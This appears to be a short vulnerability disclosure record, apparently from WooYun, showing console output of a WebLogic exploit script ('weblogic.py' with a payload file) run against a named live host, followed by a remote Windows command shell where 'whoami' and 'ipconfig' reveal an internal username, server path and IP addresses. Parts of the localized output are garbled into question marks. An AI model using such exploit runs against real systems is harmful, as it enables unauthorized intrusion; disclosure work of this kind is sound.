 hacker% python weblogic.py wechat.xcfunds.com 80 2.bin
Exploit ====> Connecting WebLogic listener "wechat.xcfunds.com:80"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "2.bin"
Exploit ====> Sending payload...
hacker%
E:\Oracle\Middleware\user_projects\domains\wx_domain>whoami
whoami
shwvwx01\ec
E:\Oracle\Middleware\user_projects\domains\wx_domain>ipconfig
ipconfig
Windows IP ????
?????????? ????????:
: . . . . . . . ? DNS ???ض?????
IPv4 ??_. . . . . . . . . . . . : 128.236.160.221
????????  . . . . . . . . . . . . : 255.255.255.192
Ĭ??????. . . . . . . . . . . . . : 128.236.160.254
www.wooyun.org